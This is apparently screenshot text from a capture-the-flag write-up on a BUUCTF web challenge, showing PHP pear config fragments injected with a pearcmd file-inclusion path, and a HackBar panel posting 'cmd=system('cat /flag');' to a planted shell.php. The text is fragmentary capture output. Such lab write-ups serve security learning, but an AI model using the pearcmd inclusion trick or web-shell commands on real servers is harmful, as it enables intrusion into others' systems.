 /lib/php/pearcmd&/flag{d4742cf2-7906-4e84-ace4-f2d969939429} /pear/docs";s:8:"test_dir";s:72:"/&file=/usr/loca
/&file=/usr/local/lib/php/pearcmd&/flag{d4742cf2-7906-4e84-ace4-f2d969939429} /pear/cache";s:12:"download_
/pear/download";s:8:"temp_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/flag{d4742cf2-7906-4e84-ace4-f2d9699
ace4-f2d969939429} /pear";s:7:"man_dir";s:70:"/&file=/usr/local/lib/php/pearcmd&/flag{d4742cf2-7906-4e84-ace4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f472c2b2-49ab-4eb3-8892-5dfc924a1113.node4.buuoj.cn:81/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('cat /flag');
CSDN @Sx_zzz